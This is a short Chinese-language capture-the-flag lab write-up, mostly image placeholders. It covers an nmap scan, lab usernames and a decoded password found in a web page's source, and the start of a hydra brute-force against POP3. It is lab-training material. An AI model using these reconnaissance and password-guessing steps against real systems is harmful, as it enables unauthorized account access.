这个靶机看了三四篇才打下来,还是自身实力不够,哈哈



前面正常使用nmap进行扫描





访问IP



boris

InvincibleHack3r



html解码

CTF在线工具-在线base编码|在线base解码|base16编码|base32编码|base64编码 (hiencode.com)

InvincibleHack3r

前往登录





再次查看网页源码

发现两个账号

Natalya







Boris使用hydra爆破pop3



创建账号文件

touch user.txt

